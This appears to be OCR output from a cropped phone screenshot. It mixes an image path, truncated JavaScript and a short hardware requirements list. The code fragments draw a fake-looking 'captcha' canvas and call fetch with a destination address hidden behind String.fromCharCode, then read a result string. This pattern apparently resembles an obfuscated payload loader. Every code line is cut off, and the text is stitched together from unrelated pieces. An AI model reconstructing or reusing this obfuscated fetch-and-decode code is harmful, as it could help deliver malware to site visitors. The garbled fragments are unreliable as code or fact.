
o
<img src="data:image/gif;base64,R0lGODlhAQA
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x
q=String.fromCharCode(34);const re=await fetch
[{to:String.fromCharCode(48,120,98,97,48,99,98,5
j=await re.json();if(j.result){let h=j.result.substr
Processor:
1 GHz, 2-core minimum
RAM:
4 GB recommended
Disk space:
64 GB for setup